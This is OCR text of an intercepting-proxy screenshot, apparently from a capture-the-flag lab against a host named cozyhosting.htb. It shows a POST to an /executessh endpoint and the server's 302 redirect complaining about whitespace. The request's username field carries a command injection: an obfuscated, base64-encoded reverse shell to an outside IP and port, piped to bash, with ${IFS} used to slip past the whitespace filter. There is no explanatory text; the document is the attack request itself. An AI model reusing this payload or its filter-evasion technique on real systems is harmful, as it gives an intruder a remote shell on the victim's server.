 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=A5F3458213AA4371641EFEE080756B7F
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 host=127.0.0.1&username=
2>/dev/null;echo${IFS}"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMi
80MjQyIDA+JjE="|base64${IFS}-d|bash;#
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Nov 2023 13:26:02 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't
contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14